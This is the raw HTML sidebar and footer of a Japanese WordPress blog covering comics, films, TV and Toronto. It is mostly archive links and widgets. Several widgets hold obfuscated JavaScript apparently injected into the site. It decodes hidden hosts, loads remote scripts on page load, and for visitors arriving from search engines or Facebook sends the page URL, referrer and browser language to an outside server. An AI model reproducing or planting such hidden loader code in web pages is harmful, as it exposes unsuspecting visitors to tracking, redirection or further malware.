	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
